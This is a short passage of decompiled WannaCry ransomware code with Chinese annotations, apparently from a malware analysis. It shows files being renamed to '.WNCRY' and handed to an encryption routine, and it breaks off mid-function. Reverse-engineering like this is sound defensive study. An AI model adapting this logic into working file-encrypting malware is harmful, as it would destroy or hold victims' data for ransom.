 20 OldTargetFileFullPath = TargetFileFullPath;
21 wcscpy(&NewTargetFileFullPath, TargetFileFullPath);// 拷贝出文件全路径
22 pTargetPostFix = wcsrchr(&NewTargetFileFullPath, 0x2Eu);// 获取文件后缀名
23 pTargetPostFix_1 = pTargetPostFix;
24 if ( !pTargetPostFix )
25 {
26 v9 = Source;
27 pTargetPostFix_2 = &NewTargetFileFullPath;
28 goto LABEL_6;
29 }
30 IsWNCRY = wcsicmp(pTargetPostFix, a_wncyr); // 判断是否是.WNCRY格式文件
31 v9 = Source;
32 pTargetPostFix_2 = pTargetPostFix_1;
33 if ( IsWNCRY )
34 {
35 LABEL_6:
36 wcscat(pTargetPostFix_2, v9); // 字符串拼接 原后缀+.WNCRY
37 goto LABEL_8;
38 }
39 wcscpy(pTargetPostFix_1, Source);
40 LABEL_8:
41 if ( GetFileAttributesW(&NewTargetFileFullPath) != -1
42 || Encrypt_Seven(v10, (int)OldTargetFileFullPath, &NewTargetFileFullPath, type) )// 第七层
43 // 开始加密,创建加密后的新文件
44 {
45 if ( type == 4 )
46 sub_10002BA0(OldTargetFileFullPath);
47 result = 1;
48 }
49 else
50 {
51 DeleteFile_Addr(&NewTargetFileFullPath);
52 result = 0;